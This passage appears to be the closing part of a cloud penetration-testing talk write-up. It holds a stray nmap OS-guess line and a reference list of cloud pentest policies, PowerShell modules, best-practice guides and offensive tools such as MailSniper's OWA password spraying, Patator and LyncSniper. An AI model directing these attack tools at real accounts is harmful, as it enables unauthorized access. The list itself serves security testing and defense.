Aggressive OS guesses: Microsoft Windows Server 2012 R2 (85%)
No exact OS matches for host (test conditions non-ideal).
```

# Video demo provided later

Will appear on adsecurity.org

# Conclusion

Are we there yet?

Pentesting Azure Security:

https://portal.msrc.microsoft.com/en-us/engage/pentest

Pentesting AWS Security:

https://aws.amazon.com/security/penetration-testing/

Pentesting Google Cloud Security: <a href="https://cloud.google.com/security/">https://cloud.google.com/security/</a>

Azure AD Connect permissions

https://docs.microsoft.com/en-us/azure/active-directory/connect/activedirectory-aadconnect-accounts-permissions

Infiltrate 2017: Cloud Post Exploitation Techniques - Andrew Johnson & Sacha Faust

https://vimeo.com/214855977

Amazon AWS PowerShell

https://aws.amazon.com/powershell/

Google Cloud PowerShell

https://cloud.google.com/powershell/

Microsoft Azure PowerShell

https://docs.microsoft.com/en-us/powershell/azure/install-azurerm-ps?view=azurermps-4.1.0

Microsoft Office 365 PowerShell

https://technet.microsoft.com/en-us/library/dn975125.aspx

**OWA-Toolkit** 

https://github.com/johnnyDEP/OWA-Toolkit

MailSniper: Invoke-PasswordSprayOWA <a href="https://github.com/dafthack/MailSniper">https://github.com/dafthack/MailSniper</a>

Patator:

https://github.com/lanjelot/patator

LyncSniper: https://github.com/mdsecresearch/LyncSniper https://www.mdsec.co.uk/2017/04/penetration-testing-skype-for-businessexploiting-the-missing-lync/

Detectify - AWS S3 Miconfigurations Explained <a href="https://blog.detectify.com/2017/07/13/aws-s3-misconfiguration-explained-fix/">https://blog.detectify.com/2017/07/13/aws-s3-misconfiguration-explained-fix/</a>

**Azure Network Security Best Practices** 

https://docs.microsoft.com/en-us/azure/security/azure-security-network-security-bestpractices

Azure security best practices and patterns

https://docs.microsoft.com/en-us/azure/security/security-best-practices-and-patterns

Azure virtual machine security best practices <a href="https://docs.microsoft.com/en-us/azure/security/azure-security-best-practices-vms">https://docs.microsoft.com/en-us/azure/security/azure-security-best-practices-vms</a>

Azure identity & access security best practices

https://docs.microsoft.com/en-us/azure/security/azure-security-identity-managementbest-practices

Security Best Practices for Windows Azure Solutions - Download Center http://download.microsoft.com/download/7/8/a/78ab795a-8a5b-48b0-9422fddeee8f70c1/securitybestpracticesforwindowsazuresolutinsfeb2014.docx

The AWS Security Best Practices white paper <a href="https://do.awsstatic.com/whitepapers/Security/AWS">https://do.awsstatic.com/whitepapers/Security/AWS</a> Security Best Practice s.pdf

The EC2 Instances Best Practices white paper https://aws.amazon.com/articles/1233/

Finding API keys

https://hackernoon.com/how-to-use-environment-variables-keep-yoursecret-keys-safe-secure-8b1a7877d69c

**AWS Credential Management** 

https://github.com/awslabs/git-secrets

AWS re:Invent 2016: Automating Security Event Response, from Idea to Code to Execution

https://www.youtube.com/watch?v=x4GkAGe65vE